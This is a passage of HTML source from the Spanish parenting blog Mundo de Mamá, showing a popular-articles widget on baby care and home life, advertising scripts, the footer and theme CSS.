button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4_b69","tdc_css_class_style":"tdi_4_b69_rand_style"}';
block_tdi_4_b69.td_column_number = "1";
block_tdi_4_b69.block_type = "td_block_7";
block_tdi_4_b69.post_count = "10";
block_tdi_4_b69.found_posts = "549";
block_tdi_4_b69.header_color = "#";
block_tdi_4_b69.ajax_pagination_infinite_stop = "";
block_tdi_4_b69.max_num_pages = "55";
tdBlocksArray.push(block_tdi_4_b69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos más populares</span></h4></div><div id=tdi_4_b69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" class="td-image-wrap" title="Las reglas o normas de convivencia en casa"><img class="entry-thumb" src="[data-uri]" alt="Reglas para convivir en casa" title="Las reglas o normas de convivencia en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2014/07/reglas-para-convivir-en-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" title="Las reglas o normas de convivencia en casa">Las reglas o normas de convivencia en casa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-28T21:24:14+00:00" >Jul 28, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" class="td-image-wrap" title="¿Cómo cuidar a tu bebé recién nacido?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo cuidar a tu bebé recién nacido?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/11199434_637436859723796_204552188_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" title="¿Cómo cuidar a tu bebé recién nacido?">¿Cómo cuidar a tu bebé recién nacido?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-28T15:36:47+00:00" >Sep 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" class="td-image-wrap" title="La Fiebre, ¿qué es y cómo controlarla?"><img class="entry-thumb" src="[data-uri]" alt="" title="La Fiebre, ¿qué es y cómo controlarla?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/temperatura-bebe.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" title="La Fiebre, ¿qué es y cómo controlarla?">La Fiebre, ¿qué es y cómo controlarla?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-29T16:32:25+00:00" >Jul 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" class="td-image-wrap" title="Mitos para descifrar el sexo del bebé que esperas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mitos para descifrar el sexo del bebé que esperas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/06/sexo-bebe.jpg"  width="100" height="48" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" title="Mitos para descifrar el sexo del bebé que esperas">Mitos para descifrar el sexo del bebé que esperas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-06-15T10:52:31+00:00" >Jun 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" class="td-image-wrap" title="Hierbas y semillas: Tés efectivos para la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="Hierbas y semillas: Tés efectivos para la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/pecho2.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" title="Hierbas y semillas: Tés efectivos para la lactancia materna">Hierbas y semillas: Tés efectivos para la lactancia materna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-14T13:06:48+00:00" >May 14, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/11/Screen-shot-2011-11-09-at-10.14.16-AM.png"  width="82" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé">Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-09T10:17:34+00:00" >Nov 9, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Cosas que debes tener para la llegada de tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Cosas que debes tener para la llegada de tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/04/photodune-329329-pregnant-woman-packing-baby-clothing-in-suitcase-holding-list-smiling-xs.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" title="Cosas que debes tener para la llegada de tu bebé">Cosas que debes tener para la llegada de tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-09T21:25:17+00:00" >Apr 9, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" class="td-image-wrap" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás"><img class="entry-thumb" src="[data-uri]" alt="" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/111110_NHTSA_336_v1_M1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás">El uso correcto de la silla de carro o porta bebé,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-10T10:35:07+00:00" >Sep 10, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" class="td-image-wrap" title="¿Cómo sacar el aire correctamente a tu bebé?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo sacar el aire correctamente a tu bebé?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/07/13burping.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" title="¿Cómo sacar el aire correctamente a tu bebé?">¿Cómo sacar el aire correctamente a tu bebé?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T10:53:45+00:00" >Jul 25, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="¿Cómo podemos prevenir y curar la pañalitis en casa?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo podemos prevenir y curar la pañalitis en casa?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/cambio-de-panal.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" title="¿Cómo podemos prevenir y curar la pañalitis en casa?">¿Cómo podemos prevenir y curar la pañalitis en casa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-30T10:41:15+00:00" >Jul 30, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_b69" data-td_block_id="tdi_4_b69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_b69" data-td_block_id="tdi_4_b69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mundo de Mamá en Instagram</span></h4>			<div class="textwidget">[instagram-feed num=8 cols=2]</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_b92 td_block_template_1">
<style>
/* custom css */
.tdi_5_b92.td-a-rec-img{
				    text-align: left;
				}.tdi_5_b92.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=gift_certificates&banner=0S32YAVKXXKQGNQSSGG2&f=ifr&linkID=fe813af3e14a8dab7343bbb724d50159&t=mundemam-20&tracking_id=mundemam-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mundo.de.mama" target="_blank">@mundo.de.mama</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_f69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_f69" >
<style>
/* custom css */
.tdi_6_f69 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_f69 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="87508427304df46401c7c216-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_1f8 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_1f8.td-a-rec-img{
				    text-align: left;
				}.tdi_7_1f8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="87508427304df46401c7c216-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mundodemama.com/"><img src="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.19.35-PM.png" alt="Mundo de Mamá" title="Mundo de Mamá" /></a></div><div class="footer-text-wrap">Blog personal, tipo diario, creado por Nancy Chang (mamá, esposa, hija, hermana) en el año 2009. Nace de la necesidad de documentar toda la información relevante y experiencias personales acerca de ser mamá. Algunas publicaciones han sido colaboraciones propias para el blog, creadas por autores independientes, con opiniones ajenas a las de la autora. 
<div class="footer-email-wrap">Contáctenos: <a href="/cdn-cgi/l/email-protection#224b4c444d624f574c464d46474f434f430c414d4f"><span class="__cf_email__" data-cfemail="93fafdf5fcd3fee6fdf7fcf7f6fef2fef2bdf0fcfe">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://www.mundodemama.com">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://www.mundodemama.com/acerca-de-mundo-de-mama/">Acerca de Mundo de Mamá</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2320"><a href="http://futuremediatech.com/fmt-network-advertising/">Advertising</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1371"><a href="https://www.mundodemama.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - Future Media Tech Content Network                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b1f251f2c2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
background-color: #f0cdcb;
}

.td-grid-style-5 .td-module-thumb a:last-child:before {
background-color: rgba(199, 147, 144, 0.6)
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(199, 147, 144, 0.8);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
    
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(199, 147, 144, 1);
    }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="87508427304df46401c7c216-text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.mundodemama.com\/?asp_action=show_pp","prefetch":"","ckey":"a1e6fb48199c01a1cbdf327fb6401bf6"};
/* ]]> */
</script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.39" id="stripe-handler-ng-js"></script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="87508427304df46401c7c216-text/javascript">
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
